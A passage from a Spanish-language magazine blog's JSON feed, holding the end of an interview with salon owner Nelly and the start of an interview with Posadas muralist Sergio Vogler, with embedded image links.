tu independencia?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s4496\/DSC_6225.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0v4CcdA344aRtV2TrFB1aPZUtj6UGSpXWL4xZRn6pjDJr7SDluOfCxvIXaa-b-zuyNA0DOXzMvmoBH4Ux0kye9ttSiL1RgNEjHUQPXIsihTkueKl9XNg7tQD78prarJOXCcNtuDJTsLrCsvCy-3ZQhBHPni7-JtYSmihgA8dMd4OhsOAz37WGKbnhFME\/s320\/DSC_6225.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECómodo salón.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMi independencia se debió al impulso de una amiga, entonces decidí abrir Salón de Belleza Nelly en el barrio Pablo Rojas, de ahí me mudé al centro porque ya quería trabajar más en equipo, pero no fue lo que esperaba, entonces fui a trabajar en el Shopping Mirage en la Peluquería Bernini con Poni, me quedé por dos años y aprendí a\u0026nbsp; trabajar en equipo. Conocí muchas gente y, varios de ellos siguen siendo mis clientes hoy día. Al cabo de los dos años mencionado construí mi propio salón con la ayuda de mi esposo.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s4496\/DSC_6269.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJk-b41urrAT3OoTF-zwpHSINoqZNQteF2imqpGnmmbuMRy5EiIFn8hoNvYaSxdsrCa7s9ww3SFWdyX1ONeP6o8-eA5iS7aD4c9JSm95LQwia-m0pUXzSPp-EohP1KBPqmoVFDc_h6c4c8Ic8jjVmplWxFp_c2cZmPSd6fpLab91E0MQcYQr_Beog_NrY\/s320\/DSC_6269.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EFachada del local.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003EEn cuanto a capacitación, ¿estás al día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa capacitación es la base fundamental del equilibrio de una profesión, siempre estoy participando de jornadas, talleres, workshop para conocer nuevas tendencias. ya viajé por varios lugares.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E¿Nelly Coiffure es unisex?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDesde un principio hemos trabajado con ambos sexos pero, con la aparición de barberías, fue perdiendo auge la presencia masculina en el Salón.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/s1873\/nelly%201.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1193\" data-original-width=\"1873\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFMySlZS4jdkwQ8x7uIhXRGa6QkxUkhuoh4C2mte66P18EtxcyvnVXfdzFhLLnHBCwVwkIKCPZm3RKNZunq7NKBz-5_vlbbCj_Tgj39OpNr-qaowG0E7W3Or3eNBs-itYtzzMqmVEEwWDy_l926r4-VFHcvFS0aTkAcypXdyrNjOVYOa8LTwwaXmW2Kw\/w400-h255\/nelly%201.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s4496\/DSC_6240.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuS3oZ849LrRYGYXlynBzF9w-w6p558uaJ7rBrDHIS7CZ-LOVfBVAbvhDdLZ9x5tAxnNIpHCwplGwuYWkQ05ktQ3TU0Pb1zfHPAmvG2neVDYXvdeqaj2iyiXHWmC9mJ7_miUxKrJK2Icu6SKawsX7_j09Mz355nHw7Vxvykr6pptXGAAp8PGP_nwcvtms\/s320\/DSC_6240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ENelly ahora tiene una extensión en rubro.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJustamente, ampliamos el salón para dar lugar a la barbería, trabajó conmigo Diego, un excelente barbero, fue él quien me sugirió que uno de mis hijos se involucrara también\u0026nbsp; en vista de que era difícil conseguir barbero.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cuántos profesionales cuenta el staff?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstamos 8 profesionales trabajando en armonía y creando un ambiente laboral agradable.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Estás arrepentida de haber elegido esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s4496\/DSC_6259.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiMSMaiasyTbrIcfuHp880n5d0Wsp7FBSArehx3QmcHwLKrbCqvN6nc1_MmFR7lcE6uvyxkhWqOcvd4MIjj8qtMVsHYIOCfl373NloKy-UeaglACp9pI_jwd8kFRldZBZF_B5a1sPonNEgnK6vSPAAPn29lqG6bJx5c12DqDcW8JQHVcQQh9_VgwaC3BU\/s320\/DSC_6259.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAl contrario, estoy feliz por abrazar la peluquería, amo todo lo que hago. Todos ponemos dedicación y responsabilidad en ambos sectores.\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ESaludo por el día del peluquero.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EQuiero aprovechar este espacio para saludar a todos mis colegas estilistas en el día del Peluquero.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3500527463055374938\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3500527463055374938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/nelida-frutos-aranda.html","title":"NELIDA FRUTOS ARANDA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxWbP5wnAnvRckUB2UZxfZbKlMA9aj2nYOd5Bv4YiwpFXk5RA9H5Yp8luJAqVjadg3dnEIBjoE53Vus9KVlMV8xDKxB5smr4Zu7cp0RumIwcGwvnOWbBwLd9FjUlqDf9W1Dfd5450xOEYmqMHRS0lMAXvO_yYBEeT7D-wECYgIGPJKyZEs10KN5AEvolM\/s72-c\/nelly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2099059566802521811"},"published":{"$t":"2023-09-16T11:37:00.002-07:00"},"updated":{"$t":"2023-09-16T11:37:49.670-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"SERGIO VOGLER - MURALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s989\/ser%201.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"945\" data-original-width=\"989\" height=\"306\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBEbaRO8ePe7Mw-MyV8pMa27XBUidOTuGhaGlsMnY30ZcGmdq8wh84qGhXBifeY_qtexhLEzHYp7WWEAAh6lHqk8sOKmx3jZnNBWDreHJmuYGRTS9LNBKdLLnMN7c1_DkWrCE-dZvgP3cXDsGCsZfr2M7vRtBoUD-DQi2KVL0wZebWwPfUKZSHUTouIOg\/s320\/ser%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EEl artista con su obra.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;MURALES BONITOS, CIUDAD ALEGRE Y COLORIDA\u003C\/p\u003E\u003Cp\u003EEdición 147.\u003C\/p\u003E\u003Cp\u003EEl fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESin duda, uno nace con la vocación y el talento que con el correr de los años uno va desarrollando hasta encontrarse de frente con los que uno ama hacer. Es la alegría de trabajar moviendo las brochas con amor y pasión dando color a la vida proyectado en un muro en conexión con la naturaleza.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEstamos hablando del talento único de un joven emprendedor que trabaja incansablemente en su ciudad natal de Posadas - Argentina. entrevistamos a Sergio Vogler quien nos cuenta sobre su arte que viene abrazando hace solo 4 años y con un sin fin de trabajos terminados y admirados por\u0026nbsp; el mundo.\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/s1329\/ser%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"1329\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBQzCR9GN2WWSOahgqhLC_ub7x7iejCkMAHXniqjqDvQ4X5XGOdfTn2K90BqGyPM5FViY244mieA5FMePTVj0lS5d020jfNgXJOlV9IBeBANyVcgHdxlXniSDcIqPYml6RbwFtELMqM6PTlxxMPXaWmncfspJ6bZnRfRw8kqkbw-TwrRH77-ijsajrHV4\/w640-h253\/ser%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales de Sergio.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto te dedicas a la pintura de murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDibujo desde muy chico, soy autodidacta y me dedico profesionalmente hace casi 4 años.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo descubriste que esto era lo tuyo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESiempre me gustó observar los objetos, los colores, las formas etc. Un día probé sobre superficie mayor y salió algo bueno, lo fui perfeccionando desde entonces.\u003C\/p\u003E\u003Cp\u003EFueron buenos obviamente uno va siendo muy crítico de uno mismo y eso hizo que uno vaya mejorando la técnica.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s1269\/ser%203.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1269\" data-original-width=\"841\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukbiFSsyVribT9c6SpSEwVS7SrEic4W3NFRuJVKn6HqISAl4LLzvZbNk9djOr8FWip4jmGrdA2ZWPt0NIff5ZlV_8rZi9v9_t5kUQFOWdzYIKuXbmQDze5HJOB1Af19AQ2mPmrqBIgBjktglJvcznx7A45eNNCKpxSVwwKmAiDx-UrSqAPSeho7XTB28\/s320\/ser%203.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn una entrevista para \u003Cbr \/\u003Ela TV de Posadas\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es tu inspiración para los paisajes?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESurge naturalmente por la zona y provincia en qué vivimos, una variedad de flora y fauna, una gran bio-diversidad\u0026nbsp; ayuda a la inspiración.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo decidiste dedicarte por completo a los murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn un momento de mi vida me dedicaba a la Radiografía Industrial, es un rubro que te saca de tu lugar, te hace viajar mucho, renuncie a todo eso. Una vez ya instalado en Posadas mi hermana Sofía me invita a pintar un mural y desde ahí no paré. Mi hermana es diplomada y se dedica a la pintura profesionalmente.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada nuevo mural tiene su historia y su apego.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMe gustan todos, pero en este momento tengo un gran desafío, cual es pintar un mural de más de 150 metros.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/s1889\/ser%207.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"485\" data-original-width=\"1889\" height=\"164\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJmRZ1SjzrbV4cJiN_Q2wHCVmpwHwb5PU6-VXlbLjlRcukotLeLBHddbDioaC4fVnbfmXZOsTzW9-0zADs4pUjH2EbRgJuoxx6N7pjEzrRXlPkDMGmYo3meZvqFNNJbZwGhIwUzW1CldyJ6wnBveepsQLlsLMGeAAixhlhfUYVjvscN-ScHDciZxrL-vI\/w640-h164\/ser%207.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Qué satisfacción te da al terminar los murales de los jugadores famosos de la Argentina?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s997\/ser%204.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"649\" data-original-width=\"997\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh0bx_jNx5R9X-3DTPoqKYR1ItX4gsooU2eWXvAsYxtr8qkk73srIf3MbS47ylWQSJKe-KU3g95pU2oES2HxPcG6wrAPySbKwxJj26i5Ah1o5J9exzuG2ZEz2OQ67jzAjkjw8GHFux_lnhEjkxC0NrY0XFVMmvfmyd8O-bqrz5JPK-bmt0uV5bq_D6Jb0\/s320\/ser%204.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMurales para el mundo... contrátalo.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMe encomendaron pintar grandes y varios murales de personalidades del cine, futbolistas famosos tal como lo son Maradona y Messi. El fútbol y el arte van siempre de la mano, la cultura popular es grandiosa en Argentina. Pintar a Diego y a Messi es un placer que luego me llevo a estar en libros dedicados a ellos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/s1925\/ser%206.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1925\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBIVOz0pSZkTpnWaOxk95-n9n-Mptq1Em5HeyIgwZ3HoZZTS6vzyZn_TM3CWQu1pRCQ0K9-TFgq-rUvN-bMSi0DOUeLf3jaERoeOaXGaJ3qbYE0wfGbPh2PRMetV9IqWk0qLvCvUfH3auAccAPSF4Re91K5kI0MSwGT9TAq8CbQhwhc0tpWOUTU7UCQ4k\/w640-h188\/ser%206.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"text-align: left;\"\u003ELa mayor concentración de trabajo es en Posadas-Arg?\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003ESí, trabajo en Posadas y ciudades vecinas, no tengo problema en viajar a lugares más lejano, es más me encantaría recibir alguna vez una invitación para ir a Paraguay, principalmente.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/s1928\/ser%205.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"1928\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNhaUJfk8SlJ8N4hwHWQoo0o2tmIbyZE3LfIXqNJGI5CuT_gZwXuR-kohVkkX3EElCmYDZ8YsQH5_BEzSqNgCt8Vkk0Rj-DA0XjDGBRQ0T_kBnbXftRxvb-_CHoFCQGsolCwzzK-nw_d_BxedRTC-PqSoxFtyrXG0z2v48laPRpARRfsatPjZTCwH1TaI\/w640-h198\/ser%205.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEncontrame en el facebook como \"Sergio Vogler Murales\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETu dedicación es exclusivamente, Murales?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EA parte de murales, también pinto cuadros con paisajes, animales, retratos, etc. Ya\u0026nbsp; tuve contactos con gente de otras provincias en Argentina y en exterior. Por ejemplo, a Indonesia fue uno de mis cuadros.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 